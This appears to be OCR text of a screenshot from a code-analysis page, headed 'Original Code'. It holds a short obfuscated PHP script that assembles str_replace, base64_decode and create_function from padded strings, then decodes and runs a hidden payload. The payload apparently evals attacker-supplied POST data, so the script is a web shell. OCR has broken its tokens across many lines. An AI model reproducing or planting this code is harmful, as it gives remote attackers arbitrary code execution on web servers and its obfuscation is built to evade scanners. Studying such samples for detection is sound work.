
Original Code
<?php
$gik
 = str_replace(
"x"
,
""
,
"xstrx_xrxexpxlacx
e"
$fz
=
"mFsKCRfkjUEkj9TVFs"
$zon
=
"jG9vbHM4ODgnkjXSk7"
$dcu
=
"ndk"
$xc
=
"IEBlkjd"
$mo
 = 
$gik
(
"ap"
, 
""
, 
"bapaapsape6ap4ap_apdap
eapcapode"
$ngl
 = 
$gik
(
"g"
,
""
,
"gcgregatgeg_gfgugngcgtgi
ogn"
$oc
 = 
$ngl
(
''
, 
$mo
(
$gik
(
"kj"
, 
""
, 
$xc
.
$fz
.
$d
cu
.
$zon
))); 
$oc
?>
Function Calls